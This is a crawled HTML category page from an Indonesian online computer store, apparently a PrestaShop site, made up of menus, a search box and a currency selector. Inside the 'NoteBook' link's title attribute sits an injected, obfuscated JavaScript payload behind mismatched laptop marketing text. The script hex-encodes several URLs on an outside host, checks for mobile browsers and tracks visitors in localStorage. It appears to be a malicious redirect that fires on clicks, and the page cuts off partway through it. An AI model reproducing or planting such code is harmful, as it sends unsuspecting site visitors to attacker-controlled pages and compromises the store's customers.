

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://columbiasolusi.com/5-desktop
body_size: 11174
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="id">
	<head>
		<title>Desktop - Columbia Computer</title>
<style type="text/css">
<!--
#nav_kedua {
	height: 25px;
	width: 940px;
	margin-top: 5px;
	margin-bottom: 10px;
	text-align: right;
	float: right;
}
#nav_kedua ul {
	margin: 0px;
	padding: 0px;
	float: right;
	width: 900px;
}
#nav_kedua ul li {
	margin: 0px;
	padding: 0px;
	float: right;
	list-style-type: none;
}
#nav_kedua ul li a {
	float: left;
	height: 25px;
	padding-right: 10px;
	padding-left: 10px;
}
-->
</style>    

 
	
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="http://columbiasolusi.com/img/favicon.ico?1768519743" />
		<link rel="shortcut icon" type="image/x-icon" href="http://columbiasolusi.com/img/favicon.ico?1768519743" />
		<script type="text/javascript">
			var baseDir = 'http://columbiasolusi.com/';
			var static_token = '3eb5709489eed5ee3b04ed42713d68da';
			var token = '16651deafa5aa2bb67651de45e196832';
			var priceDisplayPrecision = 0;
			var priceDisplayMethod = 0;
			var roundMode = 2;
		</script>
		<link href="/themes/estore/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/css/jquery.cluetip.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/scenes.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/category.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/product_list.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockuserinfo/blockuserinfo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockpaymentlogo/blockpaymentlogo.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockviewed/blockviewed.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcart/blockcart.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/editorial/editorial.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockbestsellers/blockbestsellers.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcategories/blockcategories.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockspecials/blockspecials.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcurrencies/blockcurrencies.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocknewproducts/blocknewproducts.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocklanguages/blocklanguages.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockmanufacturer/blockmanufacturer.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockcms/blockcms.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocktags/blocktags.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockmyaccount/blockmyaccount.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockpermanentlinks/blockpermanentlinks.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/css/jquery.autocomplete.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blocksearch/blocksearch.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/estore/css/modules/blockadvertising/blockadvertising.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="/js/jquery/jquery.min.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="/js/tools.js"></script>
		<script type="text/javascript" src="/modules/blockcart/ajax-cart.js"></script>
		<script type="text/javascript" src="/themes/estore/js/tools/treeManagement.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.autocomplete.js"></script>
	

<script type="text/javascript" src="http://columbiasolusi.com/themes/estore/js/cufon-yui.js"></script>
<script type="text/javascript" src="http://columbiasolusi.com/themes/estore/js/Tuffy_500-Tuffy_700-Tuffy_italic_500.font.js"></script>
<script type="text/javascript">
	 Cufon.replace('h1') ('h1 a') ('h2')  ('h3') ('h4') ('h5') ('h6') ('.desc')  ('.slide-text')
</script>


		        <!-- MODULE JBX_MENU -->
        <link rel="stylesheet" type="text/css" href="/modules/jbx_menu/css/superfish-modified.css" media="screen" />
        <link rel="stylesheet" type="text/css" href="/modules/jbx_menu/cache/menu.css" media="screen" />
        <link rel="stylesheet" type="text/css" href="http://columbiasolusi.com/css/jquery.autocomplete.css" />
        <script type="text/javascript" src="/modules/jbx_menu/js/hoverIntent.js"></script>
        <script type="text/javascript" src="/modules/jbx_menu/js/superfish-modified.js"></script>
        <script type="text/javascript" src="http://columbiasolusi.com/js/jquery/jquery.autocomplete.js"></script>
        <script type="text/javascript">
        //<![CDATA[
        var menu_path = '/modules/jbx_menu/';
        var id_lang = '6';
        //]]>
        </script>
        		<script type="text/javascript">
		//<!--
		
		$('document').ready( function() {
			$("#search_query_menu")
				.autocomplete(
					'http://columbiasolusi.com/search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_menu').val(data.pname);
					document.location.href = data.product_link;
				})
		});
		
		//-->
		</script>
		        <!-- /MODULE JBX_MENU -->
	</head>
	
	<body id="category">
				<div id="container">
	<!-- centercolumn -->
	<div id="centercolumn">
		<div id="top">
	

									

<!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Selamat Datang,
					<a href="http://columbiasolusi.com/my-account">Masuk</a>
			</p>
	<ul id="header_nav">
				<li id="shopping_cart">
			<a href="http://columbiasolusi.com/order" title="Troli Anda">Troli:</a>
			<span class="ajax_cart_quantity hidden">0</span>
			<span class="ajax_cart_product_txt hidden">produk</span>
			<span class="ajax_cart_product_txt_s hidden">produk</span>
							<span class="ajax_cart_total hidden">
																	Rp‎ 0
									</span>
						<span class="ajax_cart_no_product">(kosong)</span>
		</li>
				<li id="your_account"><a href="http://columbiasolusi.com/my-account" title="Akun anda">Akun anda</a></li>
	</ul>
</div>
<!-- /Block user information module HEADER -->

</div><!-- end top-->
		
		<div id="box-cont-r">
			<div id="box-cont-t">
				<div id="box-cont-b">
					<div id="box-cont"> 	

						<!-- BEGIN HEADER -->
						<div id="header">
							<div id="header-top">
								<div id="header-left">
									<div id="logo">
                        <a id="header_logo" href="http://columbiasolusi.com/" title="Columbia Computer">
                            <img class="logo" src="http://columbiasolusi.com/img/logo.jpg?" alt="Columbia Computer" width="420" height="47"  />
                        </a>							
									</div><!-- end logo -->
								</div><!-- end header-left -->
								<div id="header-right">

<!-- Block search module TOP -->
<div id="search_block_top">

	<form method="get" action="http://columbiasolusi.com/search" id="searchbox">
		<p>
			<label for="search_query_top"><!-- image on background --></label>
			<input type="hidden" name="orderby" value="position" />
			<input type="hidden" name="orderway" value="desc" />
			<span class="bg_input"><input class="search_query" type="text" id="search_query_top" name="search_query" value="Search" onfocus="javascript:if(this.value=='Search')this.value='';" onblur="javascript:if(this.value=='')this.value='Search';" /></span>
			<input type="submit" name="submit_search" value="GO" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
	// <![CDATA[
	
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(
					'http://columbiasolusi.com/search', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++)
								mytab[mytab.length] = { data: data[i], value: data[i].cname + ' > ' + data[i].pname };
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 6
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	
	// ]]>
	</script>
<!-- /Block search module TOP -->
<!-- Block languages module -->
<div id="languages_block_top">
	<ul id="first-languages">
					<li class="selected_language">
									<img src="http://columbiasolusi.com/img/l/6.jpg" alt="id" width="16" height="11" />
							</li>
			</ul>
</div>
<script type="text/javascript">
	$('ul#first-languages li:not(.selected_language)').css('opacity', 0.3);
	$('ul#first-languages li:not(.selected_language)').hover(function(){
		$(this).css('opacity', 1);
	}, function(){
		$(this).css('opacity', 0.3);
	});
</script>
<!-- /Block languages module -->

<!-- Block currencies module -->
<script type="text/javascript" src="/modules/blockcurrencies/blockcurrencies.js"></script>
<div id="currencies_block_top">
	<form id="setCurrency" action="/5-desktop" method="post">
    <p><label>Mata Uang</label>
        	<select onchange="setCurrency(this.value)">
                            <option value="2" >
                    Dollar
                </option>
                            <option value="4"  selected="selected">
                    Rupiah
                </option>
                        </select> 
       </p>
    <p>
        <input type="hidden" name="id_currency" id="id_currency" value=""/>
        <input type="hidden" name="SubmitCurrency" value="" />
     
    </p>
   
	</form>
</div>
<!-- /Block currencies module -->    </div>    <!-- MODULE JBX_MENU -->
    <div class="sf-contener">
        <ul class="sf-menu">
                        <li >
  <a href="http://columbiasolusi.com/22-assecories" title="Server">
                              &nbsp;Server      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/24-external-dvd" title="DELL Power Edge">
                              &nbsp;DELL Power Edge      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/27-flashdisk" title="HP Proliant">
                              &nbsp;HP Proliant      </a>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/4-laptop" title="NoteBook">
                              &nbsp;NoteBook      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/16-notebook-dell" title="DELL">
                              &nbsp;DELL      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/189-hewlett-packard" title="HEWLETT PACKARD">
                              &nbsp;HEWLETT PACKARD      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/144-lenovo" title="LENOVO">
                              &nbsp;LENOVO      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/156-ideapad-series" title="IdeaPad Series">
                              &nbsp;IdeaPad Series      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/159-thinkpad-series" title="ThinkPad Series">
                              &nbsp;ThinkPad Series      </a>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

                        <li class="sfHoverForce">
  <a href="http://columbiasolusi.com/5-desktop" title="Desktop">
                              &nbsp;Desktop      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/50-dell" title=" DELL">
                              &nbsp; DELL      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/209-dell-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/210-desktop-pc" title="Desktop PC">
                              &nbsp;Desktop PC      </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/51-hp-desktop" title="HEWLETT PACKARD">
                              &nbsp;HEWLETT PACKARD      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/183-hp-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/184-pc-" title="Desktop PC ">
                              &nbsp;Desktop PC       </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/52-lenovo-desktop" title="LENOVO">
                              &nbsp;LENOVO      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/177-lenovo-all-in-one-pc" title="All-in-One PC">
                              &nbsp;All-in-One PC      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/179-ideapad" title="IdeaCentre">
                              &nbsp;IdeaCentre      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/180-lenovo-thinkcentre" title="ThinkCentre">
                              &nbsp;ThinkCentre      </a>
  </li>

  	  	</ul>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/178-pc-levono" title="Desktop PC">
                              &nbsp;Desktop PC      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/181-ideacentre" title="IdeaCentre">
                              &nbsp;IdeaCentre      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/182-thinkcentre" title="ThinkCentre">
                              &nbsp;ThinkCentre      </a>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/6-peripheral" title="Peripheral">
                              &nbsp;Peripheral      </a>
    	<ul>
  	  	  		<li >
  <a href="http://columbiasolusi.com/112-printer-and-scanner" title="Printer &amp; Scanner">
                              &nbsp;Printer &amp; Scanner      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/200-epson-projector" title="EPSON Projector">
                              &nbsp;EPSON Projector      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/187-software" title="Software">
                              &nbsp;Software      </a>
  </li>

  	  		<li >
  <a href="http://columbiasolusi.com/212-ups-vertive-liebert-" title="UPS VERTIV Liebert ">
                              &nbsp;UPS VERTIV Liebert       </a>
  </li>

  	  	</ul>
  </li>

                        <li >
  <a href="http://columbiasolusi.com/7-accessories" title="Accessories">
                              &nbsp;Accessories      </a>
  </li>

                  </ul>
        <!-- /MODULE JBX_MENU -->

<!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="http://columbiasolusi.com/contact-us" title="contact"></a></li>
	<li id="header_link_sitemap"><a href="http://columbiasolusi.com/sitemap" title="sitemap"></a></li>
	<li id="header_link_bookmark">
	 
		<script type="text/javascript">writeBookmarkLink('http://columbiasolusi.com/5-desktop', 'Desktop - Columbia Computer', '');</script>
	</li>
</ul>
<!-- /Block permanent links module HEADER -->

								</div><!-- end header-right -->
							</div><!-- end header top -->
						</div><!-- end header -->
						<div class="clear"></div>
		<div id="nav_kedua">
        <ul>
        	<li><a href="http://columbiasolusi.com/contact-us" title="Contact us">Contact us</a></li>
		<li><a href="http://columbiasolusi.com/prices-drop" title="Specials">Specials</a></li>		<li><a href="http://columbiasolusi.com/new-products" title="New products">New products</a></li>
		<li><a href="http://columbiasolusi.com/best-sales" title="Top sellers">Top sellers</a></li>			
        </ul>
        </div>
			
						
						<!-- BEGIN CONTAINER -->
						<div id="main_content">
							<div id="sidebar-left">
								<div class="box_sidebar">
									<div id="left_column" class="column">
										
<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Kategori</h4>
	<div class="block_content">
		<ul class="tree dhtml">
									
<li >
	<a href="http://columbiasolusi.com/22-assecories"  title="">Server</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/24-external-dvd"  title="">DELL Power Edge</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/27-flashdisk"  title="">HP Proliant</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/5-desktop" class="selected" title="">Desktop</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/50-dell"  title=""> DELL</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/209-dell-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/210-desktop-pc"  title="">Desktop PC</a>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/51-hp-desktop"  title="">HEWLETT PACKARD</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/183-hp-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/184-pc-"  title="">Desktop PC </a>
	</li>

							</ul>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/52-lenovo-desktop"  title="">LENOVO</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/177-lenovo-all-in-one-pc"  title="">All-in-One PC</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/178-pc-levono"  title="">Desktop PC</a>
	</li>

							</ul>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/4-laptop"  title="The latest Intel processor, a bigger hard drive, plenty of memory, and even more new features all fit inside just one liberating inch. The new Mac laptops have the performance, power, and connectivity of a desktop computer. Without the desk part.
&lt;script&gt;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return 